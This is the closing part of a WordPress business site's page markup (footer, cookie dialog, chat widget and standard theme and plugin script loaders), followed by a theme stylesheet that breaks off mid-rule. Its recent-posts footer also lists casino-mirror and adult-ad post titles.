</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->

				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-696beeea9164e" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-696beeea916399814 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-696beeea9164e")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-696beeea928d61454"><div class="vc_column-inner thegem-custom-inner-696beeea928d8 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-696beeea929889202.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-696beeea929889202 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/%D0%B1%D0%BE%D0%BD%D1%83%D1%81%D1%8B-%D0%BC%D0%BE%D0%BD%D1%80%D0%BE-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.9" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://dmg1group.com/wp-admin/admin-ajax.php","ajax_nonce":"8ddac15d04"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/functions.js?ver=6.9" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dmg1group.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.7.4" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
//# sourceURL=thegem-gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.1.15" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcu8CEbAAAAACtqfDRQM6qCwpmanKPuGQtL_HL7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.9" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.9" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-related-posts-carousel.js?ver=6.9" id="thegem-related-posts-carousel-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.9" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.9" id="isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dmg1group.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dmg1group.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 21:19:54 -->

--- FILE ---
content_type: text/css
request_url: https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9
body_size: 2442
content:
.jtwt_tweet_text.icon-twitter a:hover {
	color: #3c3950;
}
.widget.widget_search form {
	border-radius: 3px;
	overflow: hidden;
}
.widget_diagram .skill-amount {
	letter-spacing: 0.05em;
}
#colophon #mc4wp_email {
	border-radius: 3px;
}
#mc4wp_submit{
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
#mc4wp_email {
	border-radius: 3px;
}
.digram-line-box  .skill-title {
	font-size: 14px;
}
.widget_recent_comments li {
	font-size: 14px;
}
#wp-calendar caption {
	letter-spacing: 0.05em;
	text-transform: uppercase;
	height: 39px;
	padding: 7px 0;
	line-height: 25px;
}
#wp-calendar #prev a,
#wp-calendar #next a{
	color: transparent;
}

.widget_recent_comments .comment-author-link a{
	font-size: 14px;
}
.widget_recent_comments a {
	font-size: 16px;
}

.project_info-item-style-1 .project_info-item .title {
	letter-spacing: 0.05em;
}

.widget .gem-teams-name {
	clear: both;
}

.gem-teams-phone {
	letter-spacing: 0.05em;
}

.widget_nav_menu li a:after,
.widget_submenu li a:after {
	position: absolute;
	right: 30px;
}

.widget_nav_menu > div > ul > li > a,
.widget_submenu > div > ul > li > a,
.widget_pages > ul > li > a,
.widget_categories > ul > li > a {
	text-transform: uppercase;
	letter-spacing: 0.05em;
}

.widget_submenu  ul ul ul,
.widget_nav_menu  ul ul ul,
.widget_pages ul ul ul,
.widget_categories ul ul ul{
	font-size: 14px;
}

.widget_submenu  ul ul ul ul,
.widget_nav_menu  ul ul ul ul,
.widget_pages ul ul ul ul
.widget_categories ul ul ul ul{
	background-color: #dde6e8;

}

.widget_submenu  ul ul ul ul ul,
.widget_nav_menu  ul ul ul ul ul,
.widget_pages ul ul ul ul ul,
.widget_categories ul ul ul ul ul{
	background-color: #d4dfe3;
}

.jtwt_date{
	font-size: 14px;
}


/*footer*/
#colophon .widget_tweets .twitter-box .jtwt_tweet,
#colophon .Custom_Recent_Posts .gem-pp-posts,
#colophon .widget_meta li,
#colophon .widget_rss li,
#colophon .widget_recent_entries li,
#colophon .Custom_Recent_Posts ul li,
#colophon .Custom_Popular_Posts ul li,
#colophon .project_info-item-style-1 .project_info-item.iconed,
#colophon .gem-latest-news {
	border-bottom: 1px solid #393d50;
}
#colophon .widget_tweets .twitter-box .jtwt_tweet:last-child,
#colophon .Custom_Recent_Posts .gem-pp-posts:last-child,
#colophon .widget_meta li:last-child,
#colophon .widget_rss li:last-child,
#colophon .widget_recent_entries li:last-child,
#colophon .Custom_Recent_Posts ul li:last-child,
#colophon .Custom_Popular_Posts ul li:last-child,
#colophon .project_info-item-style-1 .project_info-item.iconed:last-child,
#colophon .gem-latest-news:last-child {
	border-bottom: none;
}

#colophon .widget_recent_entries ul {
	background: transparent;
}
#colophon .project_info-item-style-2 .project_info-item,
#colophon .project_info-item-style-1,
#colophon .digram-line-box,
#colophon .widget form.searchform,
#colophon.gem-teams-item-wrap,
#colophon.gem-picturebox-text,
#colophon .widget_recent_comments li,
#colophon .gem-teams-item-wrap,
#colophon #wp-calendar #prev a,
#colophon #wp-calendar #next a,
#colophon #wp-calendar caption:after,
#colophon #calendar_wrap,
#colophon  .widget_mc4wp_widget form {
	background-color: #2c2e3d ;
}
#colophon #wp-calendar #prev a,
#colophon #wp-calendar #next a {
	-moz-transition: all 0.2  linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s  linear;
	transition: all 0.2s  linear;
}

#colophon #wp-calendar #prev a:hover:after,
#colophon #wp-calendar #next a:hover:after {
	-moz-transition: all 0.2  linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s  linear;
	transition: all 0.2s  linear;
}
#colophon .widget.widget_search input,
#colophon #wp-calendar caption {
	background-color: #181828;
}


#colophon .jtwt_tweet:first-child,
#colophon .project_info-item-style-1 .project_info-item.iconed:first-child,
#colophon .gem-pp-posts:first-child,
#colophon .widget_tweets .twitter-box .jtwt_tweet:first-child{
	background: none;
}
#colophon .skill-line {
	background-color: #171728;
}

#colophon .widget.widget_search input,
#colophon #mc4wp_email,
#colophon .wpcf7-form-control-wrap input,
#colophon .wpcf7-form-control-wrap textarea{
	background-color: #181828;
	border: 1px solid #394050;
}
#colophon .wpcf7-form-control-wrap textarea {
	border-radius: 3px;
}
#colophon .widget.widget_search .gem-button,
#colophon .wpcf7 .wpcf7-form .contact-form-footer .wpcf7-submit{
	background-color: #394050;
}
#colophon #mc4wp_submit{
	background-color: #394050;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}
#page #colophon .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
	background-color: #181828 !important;
}
#page #colophon .woocommerce .select2-container .select2-selection--single {
	border-color: #394050;
}
#page #colophon  .select2-container {
	border-radius: 10px;
}
#colophon .combobox-wrapper {
	background-color: #181828 !important;
	border: 1px solid #394050 !important;
}

#colophon .widget_categories > ul,
#colophon .widget_categories > ul li,
#colophon .widget.widget_pages > ul,
#colophon .widget.widget_pages li {
	border-color: #394050;
}
#colophon .widget_archive li,
#colophon .widget_archive li:nth-child(odd) {
	background-color: transparent;
}
#colophon .widget_submenu li,
#colophon .widget_nav_menu > div > ul li,
#colophon .widget_archive  ul li {
	border-top: 1px solid #394050;
}
body #colophon .widget_nav_menu ul.menu > li > ul
{
	border-left: 1px solid #394050;
	border-right: 1px solid #394050;
	border-top: 1px solid #394050;
}

#colophon .widget_submenu ul,
#colophon .widget_nav_menu > div > ul,
#colophon .widget_archive  ul {
	border-left: 1px solid #394050;
	border-right: 1px solid #394050;
	border-bottom: 1px solid #394050;
}
#colophon .tagcloud a {
	background-color: transparent;
}
#colophon .widget_nav_menu ul.menu > li > ul,
#colophon .widget_categories ul ul,
#colophon .widget_pages li li {
	background-color: #2c2e3d;
}

#colophon .wpcf7-validation-errors,
#colophon .wpcf7-not-valid-tip {
	display: none !important;
}

/*footer*/
.widget .searchform input {
	border-radius: 3px;
}
body .widget_tag_cloud .tagcloud a:hover{
	border: 1px solid transparent;
}

.widget :after,
.widget :before,
.widget a,
.widget a:hover,
.widget.widget_search .gem-button:hover,
.widget.widget_search .gem-button,
body .widget_tag_cloud .tagcloud a,
body .widget_tag_cloud .tagcloud a:hover,
#colophon .widget.widget_search .gem-button:hover,
#colophon #mc4wp_submit:hover,
#colophon .widget.widget_search .gem-button:hover,
body #colophon .tagcloud a:hover,
#colophon .widget.widget_search .gem-button {
	-o-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.gem-gmaps.gem-wrapbox-style-11 .gem-wrapbox-inner {
	border-color: #e0e5e8;
}

body .portfolio-items-masonry.background-style-dark  .portfolio-item .wrap > .caption {
	border-bottom: none;
}
.portfolio-items-masonry .portfolio-item .wrap > .caption {
	border-bottom: 1px solid #e0e5e8;
}
/*hardcode*/
.portfolio-filters-resp button:after {
	background: #99a9b5;
	box-shadow: 0 10px 0 0 #99a9b5, 0 20px 0 0 #99a9b5;
}
/*hardcode*/
#colophon .gem-teams-name {
	color: #99A9B6;
}
#colophon .gem-picturebox-text {
	background-color: #2c2e3d !important;
}
#colophon  .widget_product_categories > ul,
#colophon  .widget_product_categories > ul li,
#colophon .gem-products-content,
#colophon  .widget_shopping_cart_content ul.product_list_widget li {
	border-color: #394050;
}
#colophon  .widget_product_search input.search-field {
	background-color: #181828;
	border: 1px solid #394050;
}
#colophon .widget_product_search button {
	top: 41px;
}
#colophon  .widget_product_categories > ul li {
	padding-left: 10px;
}
#colophon  .widget_shopping_cart .total span.amount{
	color: #99a9b5;
}
#colophon .widget  .gem-products-content {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
#colophon .widget .gem-products-image {
	display: table-cell;
}
#colophon .team-person-email a:before
{
	margin-right: 0px;
}


.digital-agency-mailchimp.yikes-easy-mc-form label{
	width: 68%;
	padding-right: 5%;
}
.digital-agency-mailchimp.yikes-easy-mc-form label > input[type="email"]{
	background: #f0f3f2;
	height: 45px;
	border-radius: 3px;
	border: none;
	padding-left: 20px;
}
.digital-agency-mailchimp.yikes-easy-mc-form label > input[type="email"]:focus{
	outline: none !important;
}
.yikes-mailchimp-container .digital-agency-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button{
	width: 17%;
	min-width: 235px;
	display: inline-block;
	background: #212331;
	color: #fff;
	height: 45px;
	border: none;
	border-radius: 3px;
	font-family: 'Montserrat';
	font-weight: 700;
	text-transform: uppercase;
	padding-left: 50px;
	position: relative;
}
.yikes-mailchimp-container .digital-agency-mailchimp.yikes-easy-mc-form .yikes-easy-mc-submit-button:before{
	content: "\e626";
	font-family: "thegem-icons";
	font-style: normal;
	font-size: 24px;
	font-weight: normal;
	color: #fff;
	position: absolute;
	left: 50%;
	margin-left: -69px;
	text-align: center;
}
@media(max-width: 1200px){
	body .digital-agency-mailchimp.yikes-easy-mc-form label{
